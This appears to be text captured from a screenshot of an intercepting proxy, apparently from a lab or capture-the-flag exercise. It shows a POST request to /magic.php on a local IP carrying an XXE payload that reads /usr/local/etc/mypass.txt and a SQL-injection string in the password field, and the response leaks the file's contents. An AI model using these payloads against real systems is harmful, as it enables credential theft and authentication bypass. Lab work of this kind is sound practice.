 Request
Pretty Raw Hex
\n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 193
9 Origin: http://192.168.1.44
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.1.44/
13 DNT: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:////usr/local/etc/mypass.txt"> ]>
18 <details>
<email>
&xxe;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 31 Mar 2025 13:38:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 96
7
8 <p align='center'>
<font color=white size='5pt'>
h4ck3rd4v!d is already registered!
</font>
</p>